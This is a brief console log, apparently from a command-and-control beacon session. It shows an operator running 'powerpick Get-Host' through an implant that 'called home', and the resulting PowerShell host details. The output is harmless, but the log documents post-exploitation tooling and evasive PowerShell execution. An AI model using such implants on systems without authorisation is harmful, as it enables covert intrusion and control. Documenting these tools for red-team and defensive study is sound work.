 beacon> powerpick Get-Host
[*] Tasked beacon to run: Get-Host
[+] host called home, sent: 135753 bytes
[+] received output:
Name             : ConsoleHost
Version          : 1.0
InstanceId       : 9fa80620-953f-48dc-95d2-164516cd8e60
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : en-US
CurrentUICulture : en-US
PrivateData      :
IsRunspacePushed :
Runspace         :